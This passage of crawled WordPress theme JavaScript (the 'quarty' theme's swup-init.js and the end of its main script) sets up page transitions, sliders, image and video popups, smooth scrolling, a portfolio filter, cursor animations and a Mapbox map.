			targets: '.qrt-follower',
			background: '#fff',
		});
	});

	$('.qrt-input').keyup(function() {
		if ($(this).val()) {
			$(this).addClass('qrt-active');
		} else {
			$(this).removeClass('qrt-active');
		}
	});

	$('.qrt-price-list li').each(function(){
		if($(this).find('del').length){
			$(this).addClass('qrt-empty-item');
		}
	});

	if ($("div").is("#map")) {
		var map_long = $('#map').data('long');
    	var map_lat = $('#map').data('lat');
    	var map_zoom = $('#map').data('zoom');

	    mapboxgl.accessToken = 'pk.eyJ1Ijoic3Rvc2NhciIsImEiOiJja2VpbDE4b2UwbDg3MnNwY2d3YzlvcDV5In0.e26tLedpKwxrkOmPkWhQlg';
	    var map = new mapboxgl.Map({
	      container: 'map',
	      style: 'mapbox://styles/stoscar/ckggs77460wxw19ob8q5wldwf',
	      center: [map_long, map_lat],
	      zoom: map_zoom

	    });

	    var marker = new mapboxgl.Marker()
	      .setLngLat([map_long, map_lat])
	      .addTo(map);
	}

	function setHeightFullSection() {
		var width = $(window).width();
		var height = $(window).height();

		/* Set full height in started blocks */
		$('.qrt-app, .qrt-app .qrt-curtain').css({'height': height-20});
		$('.admin-bar .qrt-app, .admin-bar .qrt-app .qrt-curtain').css({'height': height-52});
		$('.qrt-main-slider, .qrt-main-slider-onepage, .qrt-banner, .qrt-app .qrt-content').css({'height': height-100});
		$('.admin-bar .qrt-main-slider, .admin-bar .qrt-main-slider-onepage, .admin-bar .qrt-banner, .admin-bar .qrt-app .qrt-content').css({'height': height-132});
		if(width < 783) {
			$('.qrt-app, .qrt-app .qrt-curtain').css({'height': height});
			$('.admin-bar .qrt-app, .admin-bar .qrt-app .qrt-curtain').css({'height': height-46});
			$('.qrt-main-slider, .qrt-main-slider-onepage, .qrt-banner, .qrt-app .qrt-content').css({'height': height-80});
			$('.admin-bar .qrt-main-slider, .admin-bar .qrt-main-slider-onepage, .admin-bar .qrt-banner, .admin-bar .qrt-app .qrt-content').css({'height': height-126});
		}
	}

	/**
		Cart Popup
	**/
	$('.cart-btn .cart-icon').on('click', function(){
		if($(this).closest('.cart-btn').hasClass('opened')){
			$(this).closest('.cart-btn').removeClass('opened');
			$(this).closest('.cart-btn').find('.cart-widget').hide();
		} else {
			$(this).closest('.cart-btn').addClass('opened');
			$(this).closest('.cart-btn').find('.cart-widget').fadeIn();
		}

		return false;
	});

} )( jQuery );


--- FILE ---
content_type: application/x-javascript
request_url: https://cbla.vn/wp-content/themes/quarty/assets/js/swup-init.js?ver=1.0.0
body_size: 2930
content:
( function( $ ) {
  'use strict';

  var elementor = 0;
  if ( window.location.href.indexOf('/?elementor-preview=') > -1 ) {
    elementor = 1;
  }

  // swup init js
  const options = {
    containers: ['#qrt-dynamic-content', '#qrt-dynamic-menu'],
    animateHistoryBrowsing: true,
    linkSelector: '.qrt-menu a:not([data-no-swup]), .qrt-anima-link:not([data-no-swup])',
    animationSelector: '[class="qrt-dynamic-content"]',
    plugins: [new SwupBodyClassPlugin()]
  };

  if ( $('#qrt-dynamic-content').length && $('#qrt-dynamic-menu').length ) {
    const swup = new Swup(options);
  }

  // reinit
  document.addEventListener("swup:contentReplaced", function() {

	setHeightFullSection();
	$(window).resize(function() {
		setHeightFullSection();
	});

    /*add custom elementor css*/
    var body_classes = $('body').attr('class').split(' ');
    var page_class = '';
    var page_id = 0;

    for (var i=0; i<body_classes.length; i++) {
      if (body_classes[i].substring(0, 8) == "page-id-") {
        var page_class = body_classes[i];
        var page_id = parseInt(page_class.replace('page-id-', ''));
      } else if (body_classes[i].substring(0, 15) == "elementor-page-") {
        var page_class = body_classes[i];
        var page_id = parseInt(page_class.replace('elementor-page-', ''));
      }
    }
    var elementor_post_css_url = swup_url_data.url.replace('themes/quarty', '') + 'uploads/elementor/css/post-'+page_id+'.css'

    if ( !$("#elementor-post-"+page_id+"-css").length ) {
      $('<link id="elementor-post-'+page_id+'-css" href="'+elementor_post_css_url+'" rel="stylesheet">').appendTo("head");
    }

    if ( ! $('body').hasClass('default--scrolling') ) {
      // scrollbar
      Scrollbar.use(OverscrollPlugin);
      if ( $('#qrt-scroll-content').length ) {
        var scrollbar = Scrollbar.init(document.querySelector('#qrt-scroll-content'), {
          damping: 0.17,
          renderByPixel: true,
          continuousScrolling: true,
          plugins: {
            overscroll: {
              effect: 'bounce',
              damping: 0.15,
              maxOverscroll: 80
            },
            mobile: {
              speed: 0.2,
              alwaysShowTracks: false
            }
          },
        });
      }
      if ( $('#qrt-scroll-info').length ) {
        Scrollbar.init(document.querySelector('#qrt-scroll-info'), {
          damping: 0.17,
          renderByPixel: true,
          continuousScrolling: true,
          plugins: {
            overscroll: {
              effect: 'bounce',
              damping: 0.15,
              maxOverscroll: 80
            },
            mobile: {
              speed: 0.2,
              alwaysShowTracks: false
            }
          },
        });
      }
    }

    // fixed
    if ( ! elementor  && ! $('body').hasClass('default--scrolling') ) {
      var fixedElem = document.getElementById('fixed');

      if ($(window).width() > 1200) {
        scrollbar.addListener(function(status) {
          var offset = status.offset;

          fixedElem.style.top = offset.y + 'px';
          fixedElem.style.left = offset.x + 'px';
        });
      }

      $(window).resize(function() {
        if ($(window).width() > 1200) {
          scrollbar.addListener(function(status) {
            var offset = status.offset;

            fixedElem.style.top = offset.y + 'px';
            fixedElem.style.left = offset.x + 'px';
          });
          $(fixedElem).css('position', 'relative')
        }
        if ($(window).width() < 1200) {
          scrollbar.addListener(function(status) {
            var offset = status.offset;

            fixedElem.style.top = offset.y + 'px';
            fixedElem.style.left = offset.x + 'px';
          });
          $(fixedElem).css('position', 'static')
        }
      });
    }

    // sliders
    var param_mousewheel = 1;
    if ( elementor ) {
      var param_mousewheel = 0;
    }

    var swiper = new Swiper('.qrt-main-slider', {
      slidesPerView: 1,
      speed: 800,
      parallax: true,
      mousewheel: false,
      /*mousewheel: {
        releaseOnEdges: true,
      },*/
      keyboard: true,
      autoplay: {
        delay: 6000,
      },
      pagination: {
        el: '.swiper-main-pagination',
        type: 'progressbar',
      },
      navigation: {
        nextEl: '.qrt-main-next',
        prevEl: '.qrt-main-prev',
      },
    });

    var swiper = new Swiper('.qrt-main-slider-onepage', {
      slidesPerView: 1,
      speed: 800,
      parallax: true,
      keyboard: true,
      autoplay: {
        delay: 6000,
      },
      pagination: {
        el: '.swiper-main-pagination',
        type: 'progressbar',
      },
      navigation: {
        nextEl: '.qrt-main-next',
        prevEl: '.qrt-main-prev',
      },
    });

    var swiper = new Swiper('.qrt-testimonials-slider', {
      slidesPerView: 2,
      speed: 800,
      spaceBetween: 20,
      autoplay: {
        delay: 6000,
      },
      pagination: {
        el: '.swiper-testi-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.qrt-testi-next',
        prevEl: '.qrt-testi-prev',
      },
      breakpoints: {
  			0: {
  				slidesPerView: 1,
  			},
  			768: {
  				slidesPerView: 1,
  			},
  			1024: {
  				slidesPerView: 2,
  			},
  		},
    });

    // brands slider
    var swiper = new Swiper('.qrt-brands-slider', {
      slidesPerView: 4,
      speed: 6000,
      loop: true,
      spaceBetween: 20,
      autoplay: {
        delay: 0,
      },
      breakpoints: {
        0: {
          slidesPerView: 2,
        },
        768: {
          slidesPerView: 2,
        },
        992: {
          slidesPerView: 3,
        },
        1024: {
          slidesPerView: 4,
        },
      },
    });

    // latest works slider
    var swiper = new Swiper('.qrt-latest-works-slider', {
      slidesPerView: 2,
      speed: 800,
      spaceBetween: 20,
      pagination: {
        el: '.swiper-latest-works-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.qrt-latest-works-next',
        prevEl: '.qrt-latest-works-prev',
      },
      breakpoints: {
        0: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 1,
        },
        1024: {
          slidesPerView: 2,
        },
      },
    });

    var swiper = new Swiper('.qrt-pop-post-slider', {
      slidesPerView: 2,
      speed: 800,
      spaceBetween: 20,
      pagination: {
        el: '.swiper-pp-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.qrt-pp-next',
        prevEl: '.qrt-pp-prev',
      },
      breakpoints: {
  			0: {
  				slidesPerView: 1,
  			},
  			768: {
  				slidesPerView: 1,
  			},
  			1024: {
  				slidesPerView: 2,
  			},
  		},
    });

    // Magnific Popups
    if(/\.(?:jpg|jpeg|gif|png)$/i.test($('.wp-block-gallery .blocks-gallery-item:first a').attr('href'))){
      $('.wp-block-gallery a').magnificPopup({
        gallery: {
            enabled: true
        },
        type: 'image',
        closeOnContentClick: false,
        fixedContentPos: false,
        closeBtnInside: false,
        removalDelay: 500,
        callbacks: {
          beforeOpen: function() {
            // just a hack that adds mfp-anim class to markup
             this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
             this.st.mainClass = 'mfp-zoom-in';
          }
        },
      });
    }
    $('[data-magnific-inline]').magnificPopup({
      type: 'inline',
      overflowY: 'auto',
      preloader: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-image]').magnificPopup({
      type: 'image',
      closeOnContentClick: true,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    if (!$('body').hasClass('elementor-page')) {
      $("a").each(function(i, el) {
        var href_value = el.href;
        if (/\.(jpg|png|gif)$/.test(href_value)) {
           $(el).magnificPopup({
              type: 'image',
              closeOnContentClick: true,
              fixedContentPos: false,
              closeBtnInside: false,
              removalDelay: 500,
              callbacks: {
                beforeOpen: function() {
                  // just a hack that adds mfp-anim class to markup
                   this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                   this.st.mainClass = 'mfp-zoom-in';
                }
              },
            });
        }
      });
    }
    $('[data-magnific-video]').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      iframe: {
          patterns: {
              youtube_short: {
                index: 'youtu.be/',
                id: 'youtu.be/',
                src: 'https://www.youtube.com/embed/%id%?autoplay=1'
              }
          }
      },
      preloader: false,
      fixedContentPos: false,
      removalDelay: 500,
      callbacks: {
        markupParse: function(template, values, item) {
          template.find('iframe').attr('allow', 'autoplay');
        },
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-music]').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      preloader: false,
      fixedContentPos: false,
      closeBtnInside: true,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-gallery]').magnificPopup({
      gallery: {
          enabled: true
      },
      type: 'image',
      closeOnContentClick: false,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-gallery-portfolio-carousel]').magnificPopup({
      gallery: {
          enabled: true
      },
      type: 'image',
      closeOnContentClick: false,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });

    // portfolio filter
    $('.qrt-filter a').on('click', function() {
      $('.qrt-filter .qrt-current').removeClass('qrt-current');
      $(this).addClass('qrt-current');

      var selector = $(this).data('filter');
      $('.qrt-masonry-grid').isotope({
        filter: selector
      });
      return false;
    });

    var grid = $('.qrt-masonry-grid').isotope({
      filter: '*',
      itemSelector: '.qrt-masonry-grid-item',
      percentPosition: true,
      masonry: {
        columnWidth: '.qrt-grid-sizer'
      }
    });
    $(document).on('lazyloaded', function(e){
			grid.isotope( 'reloadItems' ).isotope();
		});

    $('.qrt-counter').each(function() {
      $(this).prop('Counter', 0).animate({
        Counter: $(this).text()
      }, {
        duration: 2000,
        easing: 'linear',
        step: function(now) {
          $(this).text(Math.ceil(now));
        }
      });
    });

    if ($(window).width() < 768) {
      $('.qrt-menu li a').each(function(){
        if ( ! $(this).parent().find(' > ul').length ) {
          if( $(this).hasClass('qrt-mobile-fix') ){
            $(this).removeClass('qrt-mobile-fix');
          }
        } else {
          if( ! $(this).hasClass('qrt-mobile-fix') ){
            $(this).addClass('qrt-mobile-fix');
          }
        }
      });

      $('.qrt-mobile-fix').attr("href", "#.");

      $('.qrt-mobile-fix').on( 'click', function() {
        if($(this).closest('li').hasClass('active')) {
          $(this).closest('li').removeClass('active');
          $(this).closest('li').find('> ul').slideUp();
        }
        else {
          $(this).closest('li').addClass('active');
          $(this).closest('li').find('> ul').slideDown();
        }

        return false;
      });
    }

    $(".qrt-lock").on('click', function() {
      $('.qrt-map').toggleClass('qrt-active');
      $('.qrt-lock').toggleClass('qrt-active');
      $('.qrt-lock .fas').toggleClass('fa-unlock');
    });

    $(".qrt-menu nav ul li a").on('click', function() {
      if ($(this).hasClass("qrt-mobile-fix")) {
        $('.qrt-menu , .qrt-menu-btn').addClass('qrt-active');
      } else {
        $('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
      }
    });

    $('.current-menu-item a').clone().prependTo('.qrt-current-page-title');

    anime({
      targets: '.qrt-follower',
      scale: 0,
    });

    $(".qrt-menu nav ul li a").mouseover(function() {
      anime({
        targets: '.qrt-follower',
        scale: 1,
        background: 'rgba(222,225,230,1)',
      });
    });
    $(".qrt-menu nav ul li a").mouseout(function() {
      anime({
        targets: '.qrt-follower',
        scale: 0,
        background: '#fff',
      });
    });

    $(".qrt-menu nav ul li ul li a").mouseover(function() {
      anime({
        targets: '.qrt-follower',
        scale: 1,
        background: '#fff',
      });
    });
    $(".qrt-menu nav ul li ul li a").mouseout(function() {
      anime({
        targets: '.qrt-follower',
        scale: 0,
        background: '#fff',
      });
    });

    $(".qrt-cursor-scale").mouseover(function() {
      anime({
        targets: '.qrt-follower',
        scale: 1,
      });
    });
    $(".qrt-cursor-scale").mouseout(function() {
      anime({
        targets: '.qrt-follower',
        scale: 0,
      });
    });

    $(".qrt-cursor-color").mouseover(function() {
      anime({
        targets: '.qrt-follower',
        background: 'rgba(222,225,230,1)',
      });
    });
    $(".qrt-cursor-color").mouseout(function() {
      anime({
        targets: '.qrt-follower',
        background: '#fff',
      });
    });

    $('.qrt-input').keyup(function() {
      if ($(this).val()) {
        $(this).addClass('qrt-active');
      } else {
        $(this).removeClass('qrt-active');
      }
    });

    $('.qrt-price-list li').each(function(){
      if($(this).find('del').length){
        $(this).addClass('qrt-empty-item');
      }
    });

    if ($("div").is("#map")) {
      var map_long = $('#map').data('long');
        var map_lat = $('#map').data('lat');
        var map_zoom = $('#map').data('zoom');

        mapboxgl.accessToken = 'pk.eyJ1Ijoic3Rvc2NhciIsImEiOiJja2VpbDE4b2UwbDg3MnNwY2d3YzlvcDV5In0.e26tLedpKwxrkOmPkWhQlg';
        var map = new mapboxgl.Map({
          container: 'map',
          style: 'mapbox://styles/stoscar/ckggs77460wxw19ob8q5wldwf',
          center: [map_long, map_lat],
          zoom: map_zoom

        });

        var marker = new mapboxgl.Marker()
          .setLngLat([map_long, map_lat])
          .addTo(map);
    }

  	function setHeightFullSection() {
  		var width = $(window).width();
  		var height = $(window).height();

  		/* Set full height in started blocks */
  		$('.qrt-app, .qrt-app .qrt-curtain').css({'height': height-20});
  		$('.admin-bar .qrt-app, .admin-bar .qrt-app .qrt-curtain').css({'height': height-52});
  		$('.qrt-main-slider, .qrt-main-slider-onepage, .qrt-banner, .qrt-app .qrt-content').css({'height': height-100});
  		$('.admin-bar .qrt-main-slider, .admin-bar .qrt-main-slider-onepage, .admin-bar .qrt-banner, .admin-bar .qrt-app .qrt-content').css({'height': height-132});
  		if(width < 783) {
  			$('.qrt-app, .qrt-app .qrt-curtain').css({'height': height});
  			$('.admin-bar .qrt-app, .admin-bar .qrt-app .qrt-curtain').css({'height': height-46});
  			$('.qrt-main-slider, .qrt-main-slider-onepage, .qrt-banner, .qrt-app .qrt-content').css({'height': height-80});
  			$('.admin-bar .qrt-main-slider, .admin-bar .qrt-main-slider-onepage, .admin-bar .qrt-banner, .admin-bar .qrt-app .qrt-content').css({'height': height-126});
  		}
  	}
  })
} )( jQuery );
